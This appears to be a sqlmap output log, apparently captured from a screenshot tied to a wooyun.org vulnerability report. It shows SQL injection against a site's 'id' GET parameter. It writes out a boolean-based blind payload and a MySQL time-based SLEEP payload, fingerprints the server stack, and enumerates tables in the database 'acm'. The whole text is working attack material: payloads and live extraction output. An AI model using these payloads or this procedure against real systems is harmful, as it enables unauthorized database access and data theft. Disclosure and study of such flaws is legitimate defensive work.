 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3018 AND 6708=6708&set=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=3018 AND (SELECT * FROM (SELECT(SLEEP(5)))hQAi)&set=1
---
[15:25:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.13, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[15:25:25] [INFO] fetching tables for database: 'acm'
[15:25:25] [INFO] fetching number of tables for database 'acm'
[15:25:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:25:25] [INFO] retrieved:
[15:25:25] [WARNING] reflective value(s) found and filtering out
25
[15:25:30] [INFO] retrieved: bbs
[15:25:44] [INFO] retrieved: codes
[15:26:03] [INFO] retrieved: compilemsg
[15:26:32] [INFO] retrieved: con
www.wooyun.org